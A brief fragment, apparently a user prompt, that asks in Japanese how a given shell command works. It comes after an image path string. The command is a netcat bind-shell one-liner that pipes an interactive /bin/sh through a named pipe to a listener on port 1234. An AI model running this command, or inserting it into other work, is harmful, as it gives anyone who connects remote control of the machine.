 このコマンドはどのように機能しますか? mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 1234 > /tmp/f